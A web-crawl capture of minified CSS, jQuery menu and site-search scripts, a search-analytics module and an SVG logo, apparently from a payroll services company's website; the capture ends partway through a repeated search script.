a{padding-bottom:18px!important}.foot_copy_rights{text-align:center}.feature_main_tit{font-size:32px;line-height:37px;margin-bottom:20px}.partner_sec_main_tit,.payroll_library_title{font-size:35px;line-height:40px}.banner_rlt_sec img{display:block}.banner_rlt_sec:before{background:none!important}.payroll_pg_banner.banner_sec_main_group .page-center>.row-fluid-wrapper>.row-fluid{display:table}.payroll_pg_banner .span5.widget-span.widget-type-cell.banner_lft_sec{background:#fff;border-top-right-radius:10px;float:none;margin:-80px auto 0;max-width:95%;padding:30px;position:relative;text-align:center;width:100%;width:100%!important;z-index:11}.span6.widget-span.widget-type-cell.banner_lft_sec{display:table-footer-group}.payroll_pg_banner.banner_sec_main_group .page-center{width:100%!important}.rslides_main_lft{display:none}.rslides_main_rlt{padding:0 20px 30px 60px;position:relative;width:100%}.test_slider_sec_mod{max-width:100%}.rslides_main_rlt:before{background:url(https://1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/2021%20Website%20Update%20Images/Home-page/colon-img.png) no-repeat;background-size:100% 100%;content:"";display:block;height:36px;left:0;padding-left:-30px;position:absolute;right:auto;top:-6px;width:44px;z-index:1111}.startup_payroll.payroll_library_sec:after{background:url(https://1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/2021%20Website%20Update%20Images/Home-page/hash_curve_bg.png) no-repeat;background-size:cover;bottom:0;content:"";display:block;height:664px;position:absolute;width:100%}.startup_test.testi_slider_main_slide{padding-bottom:40px;padding-top:10px}.testi_slider_main_slide .page-center{padding-bottom:10px}.test_slider_sec_mod .owl-theme .owl-nav{margin-top:0;width:100%}.tab_faq_sec .page-center{padding:0}.payroll_pg_banner .banner_lft_get_started{margin-bottom:15px;max-width:100%!important;text-align:center;width:100%!important}.payroll_pg_banner .banner_lft_talk_started{margin-left:0;max-width:100%!important;text-align:center;width:100%!important}.payroll_sec_tit{font-size:24px}.cps_img_cont_sec .cps_two_col_sec_desc{width:50%}.span6.widget-span.widget-type-custom_widget.cps_two_col_sec_desc>div{max-width:100%}.payroll_pg_banner .span6.widget-span.widget-type-cell.banner_rlt_sec{display:table-header-group!important;float:none;vertical-align:middle}.payroll_pg_banner .banner_rlt_sec img{display:block}.payroll_library_sec{padding:50px 0}.banner_lft_sec_inn{margin-right:0!important;width:100%!important}.payroll_pg_banner .banner_rlt_sec{display:table-header-group!important;float:none;margin-left:0;width:100%}.payroll_pg_banner .span5.widget-span.widget-type-cell.banner_lft_sec>div{width:100%!important}.payroll_pg_banner .banner_rlt_sec img{position:relative;width:100%}.payroll_pg_banner .banner_rlt_sec{position:relative}.centered-btns_nav{bottom:-25px;left:47%}.partner_sec_main{padding:45px 0 20px;text-align:center}.partner_sec_lft_cont{text-align:left}.partner_sec_lft_cont p{min-height:auto!important}.partner_sec_rlt_cont{text-align:left}.centered-btns_nav.next{bottom:-25px;left:53%}.rslides_main_rlt{background:transparent;box-shadow:0 0 0 #e3e3e3}.cps_two_col_sub_tit{max-width:100%}.cps_two_col_tit{font-size:32px;font-weight:700;line-height:37px;margin-top:10px}.partner_sec_rlt{display:none!important}.span7.widget-span.widget-type-cell.partner_sec_lft{width:100%}.feature_tit_sec{text-align:center;width:100%!important}.feature_main_sec{padding:25px 0}.feature_cont_sec{margin-left:0!important;width:100%!important}.feature_cont_sec_list li{margin-bottom:30px;min-height:auto!important}.span3.widget-span.widget-type-cell.deal_grid_sec{float:left;width:48%}.deal_grid_sec{margin-bottom:20px}.payroll_deal_sec{padding-bottom:20px}.span3.widget-span.widget-type-cell.deal_grid_sec:nth-child(3n){float:left;margin-left:0;width:48%}.span3.widget-span.widget-type-cell.deal_grid_sec:nth-child(2n){float:left;margin-right:0;width:48%}.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-2{width:100%!important}.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-2 .child-trigger{display:none!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{padding-bottom:15px!important}.footer_social_icons ul{margin-top:25px}.footer_social_icons li{display:inline-block;float:none!important;padding-right:10px!important;vertical-align:middle}}@media (min-width:768px) and (max-width:780px){.span5.widget-span.widget-type-custom_widget.cta_getstarted{margin-bottom:20px!important;width:100%!important}.payroll_lib_list{justify-content:center}.payroll_lib_list_inn{width:30.5%!important}.new_head_mega_menu.js-enabled{right:0;width:40px}}@media (max-width:767px){.head_logo_Sec img{max-width:165px!important}.head_logo_Sec{float:left!important;max-width:165px;width:100%!important}.span9.widget-span.widget-type-cell.foot_menu_group.footer_dsk_menu_group{display:none!important}.foot_menu_group.footer_mobile_menu_group{display:block!important}.foot_menu_pricing_tit a{color:#014477;font-family:ff-dagny-web-pro,sans-serif;font-size:16px;font-style:normal;font-weight:700;text-decoration:none}}.cta_center{display:none}.mobile-open .cta_center{display:block}@media (max-width:992px){.mobile-open .mobile-trigger{top:28px!important}.mobile-open .mobile_cta{display:block;position:relative;text-align:center;z-index:22}.mobile_signup li{display:inline-block;margin:0 8px}.mobile_signup{margin-left:0!important;margin-top:30Px!important;padding-left:0}.new_head_mega_menu.js-enabled .hs-menu-wrapper{margin-top:222px}.mobile-open .cta_center{display:block;position:relative;text-align:center;top:80px}.mobile-open .mobile-trigger{top:28px!important}.mobile-open .mobile_cta{display:block;position:relative;text-align:center;z-index:22}.mobile_signup li{display:inline-block;margin:0 8px}.mobile_signup{margin-left:0!important;margin-top:30Px!important;padding-left:0}.new_head_mega_menu.js-enabled .hs-menu-wrapper{margin-top:222px}.mobile-open .cta_center{display:block!important;position:relative;text-align:center;top:80px}}.search_bg.solution-popupSearch{background:transparent!important}.mobile-cta li{display:inline-block;margin:0 18px 0 0}.mobile-cta{display:block;display:none;margin-top:0;position:relative;text-align:center}.mobile-open .mobile-cta{display:inline-block}.search_bg.db{display:block!important}.cta_center,.search_bg{display:none!important}.solution-close i{right:4.5em}.mobile-open .search_bg{background:#e7e5e5;border-radius:5px;display:block;list-style-type:none;padding:10px 0;position:relative;text-align:left;top:30px}.inner-search::placeholder{color:#fff!important}.search_bg.db.solution-popupSearch{background:transparent!important}.db ::placeholder{color:#aaa5a5!important}#solution-searchFormNew input[type=search]{width:100%}.search_bg.db.solution-popupSearch{top:-110px}.solution-searchresult-show #solutionresults{top:10%}.search_bg.db.custom_search_class i{top:-120px!important}.solution-close i{top:140px!important}.search_bg.solution-popupSearch{display:block!important;padding-left:0!important}@media(max-width:992px){.child-trigger i{color:#014477;position:absolute!important;right:0;top:0}.child-trigger{width:100%!important}.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal>ul{padding-left:0!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{font-size:15px!important}}.hed_login_but a:hover{color:#fff!important}.submenuchild-open .fa-caret-down:before{content:"\f0d8"}@media (max-width:768px){.hs-content-id-56960829616 table{width:auto!important}}

--- FILE ---
content_type: application/javascript
request_url: https://us.engage.app/api/ecs/v1/loader/efba3b03-d6d7-458f-bf55-8cd0b5cbaf32.js?path=https%3A%2F%2Fwww.completepayrollsolutions.com%2Fblog%2Fgroup-health-benefits-compliance-guide&selectedVersion=
body_size: 232
content:
if(localStorage.getItem('ecsSelectedVersion')) {
	import('https://us.engage.app/api/ecs/v1/loader/efba3b03-d6d7-458f-bf55-8cd0b5cbaf32.js?path=https%3A%2F%2Fwww.completepayrollsolutions.com%2Fblog%2Fgroup-health-benefits-compliance-guide&amp;selectedVersion=&selectedVersion=' + localStorage.getItem('ecsSelectedVersion'));
}

--- FILE ---
content_type: application/javascript
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/51389292410/1744352825464/template_custom_mega_menu.min.js
body_size: 191
content:
$((function(){$(".new_head_mega_menu").addClass("js-enabled"),$(".new_head_mega_menu .hs-menu-wrapper").before('<div class="mobile-trigger"><i></i></div>'),$(".new_head_mega_menu .hs-menu-wrapper").after('<div class="cta_center">   <div class="mobile-cta"> <li class="hed_support_but"><a href="https://resources.completepayrollsolutions.com/support">Support</a></li><li class="hed_login_but"><a href="https://www.completepayrollsolutions.com/portal">Login</a></li> </div><div class="search_bg db"> <li class="hed_search_but"> <form id="solution-searchFormNew" method="post"> <input type="search" name="s2" id="s2" placeholder="Search..."> </form> <div class="solution-close"><i></i></div> </li> </div><div id="solutionresults"></div> </div>'),$(".new_head_mega_menu .flyouts .hs-item-has-children > a").after(' <div class="child-trigger"><i class="fa fa-caret-down"></i></div>'),$(".mobile-trigger").click((function(){return $(this).next(".new_head_mega_menu .hs-menu-wrapper").fadeToggle(500),$("body").toggleClass("mobile-open"),$(".child-trigger").removeClass("child-open"),$(".hs-item-has-children").removeClass("submenuchild-open"),$(".hs-menu-children-wrapper").fadeOut(500),!1})),$(".child-trigger").click((function(){return void 0!==$(this).parent().parent().prev().attr("class")?$(this).parent().parent().prev().closest("li").toggleClass("submenuchild-open").siblings("").removeClass("submenuchild-open"):$(this).closest("li").toggleClass("submenuchild-open").siblings("").removeClass("submenuchild-open"),!1})),$(".new_head_mega_menu .hs-menu-flow-horizontal >ul >li >a").each((function(index){var getName=$(this).text().replace(/\s+/g,"-");$(this).parent().addClass("comp_payrol_"+getName)})),$(".new_head_mega_menu .hs-menu-item.hs-menu-depth-3 a p").hide(),$(".new_head_mega_menu .hs-menu-item.hs-menu-depth-3 a p").each((function(){var listPtext=$(this).text();$(this).parent().parent().append('<p class="menu_parag_txt">'+listPtext+"</p>")})),$(".new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal > ul > li.hs-item-has-children").hover((function(){$(this).children("a").addClass("desk_menu_hov"),$(this).children(".child-trigger").addClass("expand_icon_hov"),$(this).children("ul.hs-menu-children-wrapper").addClass("active_ul")}),(function(){$(this).children("a").removeClass("desk_menu_hov"),$(this).children(".child-trigger").removeClass("expand_icon_hov"),$(this).children("ul.hs-menu-children-wrapper").removeClass("active_ul")}))}));
//# sourceURL=https://cdn2.hubspot.net/hub/1885176/hub_generated/template_assets/51389292410/1636611399535/Coded_files/Custom/page/js/custom_mega_menu.js

--- FILE ---
content_type: application/javascript
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/52174166287/1744352825993/template_custom_search.min.js
body_size: 1044
content:
var searchType="desktop";function popupOpen(){$("html, body").animate({scrollTop:0},"fast"),document.getElementById("light").style.display="block",document.getElementById("fade").style.display="block",$(".head1").removeClass("knowatm-customSearchclass"),$("#solutionresults").empty(),$(".solutionresults").empty(),$("#s2").val(""),$("#stickyModule").removeClass("stickclass"),$(".fixed-header").css("position","static")}function popupClose(){document.getElementById("light").style.display="none",document.getElementById("fade").style.display="none",$(".head1").removeClass("knowatm-customSearchclass"),$("#stickyModule").addClass("stickclass"),$("body").removeClass("solution-searchresult-show"),$(".solution-preloader").hide()}$(".s2").focus();var currentPage=1;function processSearch(e){if($("body").css("overflow","hidden"),currentPage=e,$(".head1").addClass("solution-customSearchclass"),"mobile"==searchType)var searchQuery=$("#s2").val();else searchQuery=$(".s2").val();var a="https://www.googleapis.com/customsearch/v1?key=AIzaSyBKEeYZR_vP37k_qUwdnbE-pdOqM4juK9o&cx=95d3b07cc56df7511&q="+searchQuery+"&callback=googleSearch&start="+e,t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src=a;var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}function googleSearch(e){var a=e.items;if($("#more").remove(),$(".notFound").remove(),"mobile"==searchType)var t=$("#solutionresults");else t=$(".solutionresults");if(void 0!==a&&a.length){if(1==currentPage){$(".solutionpageContainer").remove();var s=$("<div>",{class:"solutionpageContainer"})}else s=$(".solutionpageContainer");for(var o=0;o<a.length;o++)s.append(new result(a[o])+"");s.appendTo(t).fadeIn("slow"),void 0!==e.queries.nextPage?e.queries.nextPage.length>0&&$('<div style="text-align:center;" id="more"><a class="loamre">Load More</a></div>',{id:"more"}).appendTo(t).on("click",(function(){processSearch(e.queries.nextPage[0].startIndex),$(this).fadeOut()})):$("#more").remove()}else t.empty(),$("<p>",{class:"notFound",html:"<h3>Oops!</h3>Your search is not bringing up any results. Try changing your search in the space above."}).hide().appendTo(t).fadeIn()}function result(e){if("mobile"==searchType)var searchRe=$("#s2").val().split(" ").join("_");else searchRe=$(".s2").val().split(" ").join("_");var a=[];a=['<div class="solution-webResult">','<div class="solution-webResult-inner1">','<h2><a href="',e.link,"?utm_term="+searchRe+'" target="_blank">',e.title,"</a></h2>",'<a href="',e.link,"?utm_term="+searchRe+'" target="_blank">',e.link,"</a>","</div>",'<div class="solution-solution-webResult-inner2">',"<p>",e.snippet,"</p>","</div>","</div>"],this.toString=function(){return a.join("")}}function callBlogSearch(inVal){(searchType="mobile")?($("#s2").val(inVal),$("#s2").trigger("click")):($(".s2").val(inVal),$(".s2").trigger("click")),$("#solution-searchFormNew").submit(),$(".search_bg").show()}jQuery(document).ready((function(){$("#solution-searchFormNew").submit((function(){return searchType="mobile",$(this).parent().parent().addClass("solution-popupSearch"),$("body").addClass("solution-searchresult-show"),$(".solution-close").css("display","block"),$(".solution-close i").css("display","block"),$("body.solution-searchresult-show #solutionresults").before('<div class="solution-preloader"></div>'),processSearch(1),currentPage=1,!1})),$(".solution-close i").click((function(){$("body").css("overflow","auto"),jQuery("ul").removeClass("solution-popupSearch"),$(this).parent().prev().removeClass("solution-popupSearch"),$("body").removeClass("solution-searchresult-show"),$("#solutionresults").empty(),$(this).parent().hide()})),$(".solution-searchFormNew").submit((function(){return searchType="desktop",$(this).parent().parent().addClass("solution-popupSearch"),$("body").addClass("solution-searchresult-show"),$(".solution-close").css("display","block"),$(".solution-close i").css("display","block"),$("body.solution-searchresult-show .solutionresults").before('<div class="solution-preloader"></div>'),processSearch(1),currentPage=1,!1})),$(".solution-close i").click((function(){$("body").css("overflow","auto"),jQuery("ul").removeClass("solution-popupSearch"),$(this).parent().prev().removeClass("solution-popupSearch"),$("body").removeClass("solution-searchresult-show"),$(".solutionresults").empty(),$(this).parent().hide()}))})),jQuery(document).ready((function(){jQuery(window).width();jQuery(".search_bg"),jQuery("#s2,.s2").click((function(){jQuery(".search_bg").addClass("solution-popupSearch"),jQuery("#solution-searchFormNew input").addClass("inner-search"),jQuery(".solution-close i").css("display","block"),jQuery(".solution-close").css("display","block"),jQuery(".search_bg").after('<div class="solution-preloader"></div>')})),jQuery("#solution-searchFormNew").submit((function(){searchType="mobile",jQuery(".search_bg").addClass("custom_search_class"),jQuery(".solution-popupSearch").removeClass("solution-popupSearch"),jQuery(".solution-close i").css({top:"20px",right:"10%"})})),jQuery(".solution-searchFormNew").submit((function(event){searchType="desktop",jQuery(".search_bg").addClass("custom_search_class"),jQuery(".solution-popupSearch").removeClass("solution-popupSearch"),jQuery(".solution-close i").css({top:"20px",right:"10%"}),event.preventDefault()})),jQuery(".solution-close").click((function(){jQuery(".search_bg").removeClass("solution-popupSearch"),jQuery(".search_bg").removeClass("custom_search_class"),jQuery(".search_bg .hed_search_but").removeClass("custom_search_class"),jQuery(".search_bg .hed_search_but").removeClass("solution-popupSearch"),jQuery("#solution-searchFormNew input").removeClass("inner-search"),jQuery(".solution-preloader").remove(),$(".search_bg").hide()})),jQuery(".hed_ser_icon").click((function(){$(".s2").trigger("click"),$(".search_bg").show()})),$(".searchButton").click((function(){callBlogSearch($(".searchTerm").val())})),$(".searchTerm").keypress((function(e){if(13==e.which)return callBlogSearch($(this).val()),!1}))})),jQuery(window).resize((function(){jQuery(window).width();jQuery(".search_bg")})),$(document).ready((function(){if(!$("body").hasClass("exclude_scroll_menu")){var lastScrollTop=0;$(window).scroll((function(event){var st=$(this).scrollTop();st<=0?$(".header-container").show():(st>lastScrollTop?($(".header-container").hide(),$(".SecondaryNav").css("top",0)):($(".SecondaryNav").css("top",""),$(".header-container").show()),lastScrollTop=st)}))}var headHeight=$(".header-container").outerHeight();$(".banner_sec_main_group").css("margin-top",headHeight)})),$(window).resize((function(){var headHeight=$(".header-container").outerHeight();$(".banner_sec_main_group").css("margin-top",headHeight)}));
//# sourceURL=https://cdn2.hubspot.net/hub/1885176/hub_generated/template_assets/52174166287/1636652163595/Coded_files/Custom/page/js/custom_search.js

--- FILE ---
content_type: application/javascript
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/71313914973/1744470070142/module_Search_Tracking.min.js
body_size: -172
content:
var module_71313914973=function(){var __hs_messages={};i18n_getmessage=function(){return hs_i18n_getMessage(__hs_messages,hsVars.language,arguments)},i18n_getlanguage=function(){return hsVars.language},jQuery(document).ready((function(){$('input[type="search"]').keypress((function(e){if(13==e.which){var searchterm=$(".inner-search:visible").val();""!=searchterm&&(searchTerm=searchterm,person={fields:[{name:"email",value:"erica@thespotonagency.com"},{name:"page_of_search",value:jQuery("#PageURL").text()},{name:"ip_of_search",value:jQuery("#IPAddress").text()},{name:"text_of_search",value:searchTerm},{name:"time_of_search",value:jQuery("#DateTime").text()}],context:{pageUri:jQuery("#PageURL").text(),ipAddress:jQuery("#IPAddress").text(),pageName:jQuery("#PageTitle").text()}},$.ajax({url:"https://api.hsforms.com/submissions/v3/integration/submit/1885176/9bf99df6-0e24-4e08-8d49-41f481f37fb5",type:"post",dataType:"json",contentType:"application/json",success:function(data){},data:JSON.stringify(person)}))}var searchTerm,person}))}))}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.completepayrollsolutions.com/hubfs/CPS%20Logo_rgb-2.svg
body_size: 1482
content:
<svg enable-background="new 0 0 4527.6 1224" viewBox="0 0 4527.6 1224" xmlns="http://www.w3.org/2000/svg"><path d="m659.6 68.2c-238.1 0-440.5 152.9-514.3 365.9 65.3-154.7 218.3-261.7 403.9-261.7 138.7 0 252.5 48.2 331.2 130.2l-117.8 135.6s-45-41.4-96-67.5c-39.6-20.3-86.5-27.2-116.7-27.7-69-1-130.8 27.3-174 73.3-55.3 58.9-76.4 143.2-72.7 195.9 6.7 93.9 36.1 154.7 89 202.8 50.9 46.2 116.8 57.3 156 57.3 79.9 0 112.8-23.1 143.6-40.8 30.8-17.8 76.6-58.4 76.6-58.4l119.7 121.6c-82.4 91.7-203.7 149.6-339.1 149.6-149.4 0-283.1-71.4-361.5-181.5-21.8-30.6-38.8-64.3-51.1-100.3 65.2 227.5 274.7 393.9 523.2 393.9 300.5 0 544.2-243.6 544.2-544.2s-243.6-544-544.2-544z" fill="#68b2e2"/><path d="m1330.8 500.2v-1c0-103.5 78-188.3 189.9-188.3 68.7 0 109.8 22.9 143.6 56.2l-51 58.8c-28.1-25.5-56.7-41.1-93.1-41.1-61.4 0-105.6 51-105.6 113.4v1c0 62.4 43.2 114.4 105.6 114.4 41.6 0 67.1-16.6 95.7-42.6l51 51.5c-37.5 40.1-79.1 65-149.3 65-107.2 0-186.8-82.8-186.8-187.3z" fill="#144576"/><path d="m1701.2 500.2v-1c0-103.5 81.7-188.3 194-188.3 112.4 0 193 83.7 193 187.2v1c0 103.5-81.7 188.3-194 188.3-112.3.1-193-83.7-193-187.2zm303.3 0v-1c0-62.4-45.8-114.4-110.3-114.4s-109.2 51-109.2 113.4v1c0 62.4 45.8 114.4 110.3 114.4s109.2-51 109.2-113.4z" fill="#144576"/><path d="m2156.4 317.1h86.3l95.7 154 95.7-154h86.3v364.1h-79.4v-237.7l-102.5 155.5h-2.1l-101.4-154v236.2h-78.5v-364.1z" fill="#144576"/><path d="m2604.9 317.1h148.8c86.9 0 139.4 51.5 139.4 125.9v1c0 84.3-65.5 127.9-147.2 127.9h-60.9v109.2h-80.1zm143.5 183.6c40.1 0 63.5-23.9 63.5-55.1v-1c0-35.9-25-55.1-65-55.1h-61.9v111.3h63.4z" fill="#144576"/><path d="m2949.2 317.1h80.1v291.3h181.5v72.8h-261.6z" fill="#144576"/><path d="m3268.1 317.1h274.6v71.3h-195.1v73.9h171.6v71.3h-171.6v76.4h197.7v71.3h-277.3v-364.2z" fill="#134677"/><g fill="#144576"><path d="m3698.4 391h-110.8v-73.9h301.7v73.9h-110.8v290.2h-80.1z"/><path d="m3947.6 317.1h274.6v71.3h-195.1v73.9h171.6v71.3h-171.6v76.4h197.7v71.3h-277.3v-364.2z"/><path d="m1346.8 756.8h68.6c10.3 0 19.7 1.4 28.1 4.1 8.5 2.7 15.7 6.5 21.7 11.5s10.6 11.1 13.9 18.2c3.2 7.2 4.8 15.3 4.8 24.3v.5c0 9.9-1.9 18.6-5.8 26.1-3.8 7.4-9 13.7-15.6 18.7-6.5 5.1-14.2 8.9-22.9 11.4s-18 3.8-27.7 3.8h-44.5v64.6h-20.7v-183.2zm66.1 100c7.5 0 14.4-1 20.6-2.9s11.6-4.7 16-8.3c4.5-3.6 7.9-7.8 10.2-12.7 2.4-4.9 3.6-10.4 3.6-16.6v-.5c0-13.1-4.5-23.1-13.5-29.8s-21-10.1-35.8-10.1h-46.5v80.9z"/><path d="m1579.8 755.5h19.4l83.5 184.6h-22.3l-21.5-48.4h-99.7l-21.7 48.4h-21.2zm51 117.5-41.6-93.4-41.9 93.4z"/><path d="m1766.4 867.5-76.2-110.7h25.1l61.6 91.6 62.2-91.6h24.1l-76.2 110.5v72.7h-20.7v-72.5z"/><path d="m1886.8 756.8h78.8c11.3 0 21.4 1.6 30.2 4.8s16.1 7.7 21.9 13.5c4.5 4.5 8 9.8 10.5 16 2.5 6.1 3.7 12.8 3.7 20.2v.5c0 7.7-1.2 14.5-3.7 20.5-2.4 6-5.9 11.3-10.3 15.7s-9.7 8.1-15.8 11-12.7 4.9-19.9 6.1l56.3 74.9h-25.5l-53.1-71.2h-.5-51.8v71.2h-20.7v-183.2zm77.1 93.5c6.8 0 13.1-.9 18.9-2.6s10.8-4.2 15-7.5c4.2-3.2 7.5-7.1 9.8-11.8 2.4-4.6 3.5-9.9 3.5-15.8v-.6c0-11.3-4.1-20.2-12.3-26.6s-19.8-9.6-34.6-9.6h-56.7v74.3h56.4z"/><path d="m2151.5 943.2c-14 0-26.7-2.5-38.1-7.6s-21.2-11.9-29.4-20.6c-8.2-8.6-14.5-18.7-19-30.1-4.4-11.4-6.7-23.4-6.7-36v-.5c0-12.6 2.3-24.6 6.8-36.1s10.9-21.6 19.1-30.2 18.1-15.5 29.6-20.7 24.3-7.7 38.2-7.7c14 0 26.7 2.5 38.1 7.6s21.3 11.9 29.5 20.6c8.2 8.6 14.5 18.7 19 30.1s6.7 23.4 6.7 36c.2.2.2.4 0 .5 0 12.5-2.3 24.6-6.8 36.1s-10.9 21.6-19.1 30.2-18.1 15.5-29.6 20.7c-11.6 5.1-24.3 7.7-38.3 7.7zm.5-19.1c10.5 0 20.1-2 28.9-5.9s16.4-9.3 22.6-16.1c6.3-6.8 11.2-14.7 14.8-23.8s5.4-18.9 5.4-29.3v-.5c0-10.5-1.8-20.3-5.4-29.5s-8.6-17.2-15.1-24-14.1-12.2-22.9-16.2-18.5-6-28.9-6c-10.5 0-20.1 2-28.9 5.9s-16.4 9.3-22.6 16.1-11.2 14.8-14.8 23.8c-3.6 9.1-5.4 18.9-5.4 29.3v.5c0 10.5 1.8 20.3 5.4 29.4 3.6 9.2 8.6 17.2 15 24s14.1 12.2 22.9 16.2c8.9 4.1 18.5 6.1 29 6.1z"/><path d="m2279.2 756.8h20.7v164.1h103.1v19.1h-123.8z"/><path d="m2431.6 756.8h20.7v164.1h103.1v19.1h-123.8z"/><path d="m2592.2 913.4 23.8-28.5c16.5 13.6 33.8 22.2 54.7 22.2 16.5 0 26.4-6.5 26.4-17.3v-.5c0-10.2-6.3-15.4-36.9-23.3-36.9-9.4-60.7-19.6-60.7-56v-.5c0-33.2 26.7-55.2 64.1-55.2 26.7 0 49.5 8.4 68 23.3l-20.9 30.4c-16.2-11.3-32.2-18.1-47.6-18.1s-23.5 7.1-23.5 16v.5c0 12 7.8 16 39.5 24.1 37.2 9.7 58.1 23 58.1 55v.5c0 36.4-27.7 56.8-67.3 56.8-27.7-.1-55.7-9.8-77.7-29.4z"/><path d="m2774.6 849v-.5c0-52.1 41.1-94.7 97.6-94.7s97.1 42.1 97.1 94.2v.5c0 52.1-41.1 94.7-97.6 94.7s-97.1-42.1-97.1-94.2zm152.6 0v-.5c0-31.4-23-57.6-55.5-57.6-32.4 0-55 25.6-55 57v.5c0 31.4 23 57.6 55.5 57.6s55-25.6 55-57z"/><path d="m3015 756.9h40.3v146.6h91.3v36.5h-131.6z"/><path d="m3178.6 861.6v-104.7h40.3v103.6c0 29.8 14.9 45.2 39.5 45.2s39.5-14.9 39.5-44v-104.8h40.3v103.4c0 55.5-31.1 82.7-80.3 82.7-49.2-.1-79.3-27.6-79.3-81.4z"/><path d="m3431.7 794h-55.7v-37.2h151.8v37.2h-55.8v146h-40.3z"/><path d="m3570.2 756.9h40.3v183.1h-40.3z"/><path d="m3640.9 849v-.5c0-52.1 41.1-94.7 97.6-94.7s97.1 42.1 97.1 94.2v.5c0 52.1-41.1 94.7-97.6 94.7-56.6 0-97.1-42.1-97.1-94.2zm152.5 0v-.5c0-31.4-23-57.6-55.5-57.6-32.4 0-55 25.6-55 57v.5c0 31.4 23 57.6 55.5 57.6s55-25.6 55-57z"/><path d="m3877.7 756.9h37.2l85.8 112.8v-112.8h39.8v183.1h-34.3l-88.7-116.4v116.4h-39.8z"/><path d="m4086.6 913.4 23.8-28.5c16.5 13.6 33.8 22.2 54.7 22.2 16.5 0 26.4-6.5 26.4-17.3v-.5c0-10.2-6.3-15.4-36.9-23.3-36.9-9.4-60.7-19.6-60.7-56v-.5c0-33.2 26.7-55.2 64.1-55.2 26.7 0 49.5 8.4 68 23.3l-20.9 30.4c-16.2-11.3-32.2-18.1-47.6-18.1s-23.5 7.1-23.5 16v.5c0 12 7.8 16 39.5 24.1 37.2 9.7 58.1 23 58.1 55v.5c0 36.4-27.7 56.8-67.3 56.8-27.7-.1-55.7-9.8-77.7-29.4z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/52174166287/1744352825993/template_custom_search.min.js
body_size: 1169
content:
var searchType="desktop";function popupOpen(){$("html, body").animate({scrollTop:0},"fast"),document.getElementById("light").style.display="block",document.getElementById("fade").style.display="block",$(".head1").removeClass("knowatm-customSearchclass"),$("#solutionresults").empty(),$(".solutionresults").empty(),$("#s2").val(""),$("#stickyModule").removeClass("stickclass"),$(".fixed-header").css("position","static")}function popupClose(){document.getElementById("light").style.display="none",document.getElementById("fade").style.display="none",$(".head1").removeClass("knowatm-customSearchclass"),$("#stickyModule").addClass("stickclass"),$("body").removeClass("solution-searchresult-show"),$(".solution-preloader").hide()}$(".s2").focus();var currentPage=1;function processSearch(e){if($("body").css("overflow","hidden"),currentPage=e,$(".head1").addClass("solution-customSearchclass"),"mobile"==searchType)var searchQuery=$("#s2").val();else searchQuery=$(".s2").val();var a="https://www.googleapis.com/customsearch/v1?key=AIzaSyBKEeYZR_vP37k_qUwdnbE-pdOqM4juK9o&cx=95d3b07cc56df7511&q="+searchQuery+"&callback=googleSearch&start="+e,t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src=a;var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}function googleSearch(e){var a=e.items;if($("#more").remove(),$(".notFound").remove(),"mobile"==searchType)var t=$("#solutionresults");else t=$(".solutionresults");if(void 0!==a&&a.length){if(1==currentPage){$(".solutionpageContainer").remove();var s=$("<div>",{class:"solutionpageContainer"})}else s=$(".solutionpageContainer");for(var o=0;o<a.length;o++)s.append(new result(a[o])+"");s.appendTo(t).fadeIn("slow"),void 0!==e.queries.nextPage?e.queries.nextPage.length>0&&$('<div style="text-align:center;" id="more"><a class="loamre">Load More</a></div>',{id:"more"}).appendTo(t).on("click",(function(){processSearch(e.queries.nextPage[0].startIndex),$(this).fadeOut()})):$("#more").remove()}else t.empty(),$("<p>",{class:"notFound",html:"<h3>Oops!</h3>Your search is not bringing up any results. Try changing your search in the space above."}).hide().appendTo(t).fadeIn()}function result(e){if("mobile"==searchType)var searchRe=$("#s2").val().split(" ").join("_");else searchRe=$(".s2").val().split(" ").join("_");var a=[];a=['<div class="solution-webResult">','<div class="solution-webResult-inner1">','<h2><a href="',e.link,"?utm_term="+searchRe+'" target="_blank">',e.title,"</a></h2>",'<a href="',e.link,"?utm_term="+searchRe+'" target="_blank">',e.link,"</a>","</div>",'<div class="solution-solution-webResult-inner2">',"<p>",e.snippet,"</p>","</div>","</div>"],this.toString=function(){return a.join("")}}function callBlogSearch(inVal){(searchType="mobile")?($("#s2").val(inVal),$("#s2").trigger("click")):($(".s2").val(inVal),$(".s2").trigger("click")),$("#solution-searchFormNew").submit(),$(".search_bg").show()}jQuery(document).ready((function(){$("#solution-searchFormNew").submit((function(){return searchType="mobile",$(this).parent().parent().addClass("solution-popupSearch"),$("body").addClass("solution-searchresult-show"),$(".solution-close").css("display","block"),$(".solution-close i").css("display","block"),$("body.solution-searchresult-show #solutionresults").before('<div class="solution-preloader"></div>'),processSearch(1),currentPage=1,!1})),$(".solution-close i").click((function(){$("body").css("overflow","auto"),jQuery("ul").removeClass("solution-popupSearch"),$(this).parent().prev().removeClass("solution-popupSearch"),$("body").removeClass("solution-searchresult-show"),$("#solutionresults").empty(),$(this).parent().hide()})),$(".solution-searchFormNew").submit((function(){return searchType="desktop",$(this).parent().parent().addClass("solution-popupSearch"),$("body").addClass("solution-searchresult-show"),$(".solution-close").css("display","block"),$(".solution-close i").css("display","block"),$("body.solution-searchresult-show .solutionresults").before('<div class="solution-preloader"></div>'),processSearch(1),currentPage=1,!1})),$(".solution-close 